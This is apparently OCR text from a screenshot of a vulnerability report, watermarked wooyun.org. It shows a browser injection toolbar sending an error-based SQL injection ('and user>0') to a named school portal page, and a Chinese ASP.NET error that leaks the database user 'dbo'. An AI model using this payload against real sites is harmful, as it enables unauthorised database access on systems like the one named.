 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.hzxsyx.com/IneduPortal/Components/Teacher/ShowTeacher.aspx?famid=1&id=1 and user>0
INT SQL XSS Encryption Encoding Other
Load URL http://www.hzxsyx.com/IneduPortal/Components/Teacher/ShowTeacher.aspx?famid=1&id=1%20and%20user%3E0
Split URL
Execute
Enable Post data Enable Referrer
将 nvarchar 值 'dbo' 转换为数据类...
“/IneduPortal”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org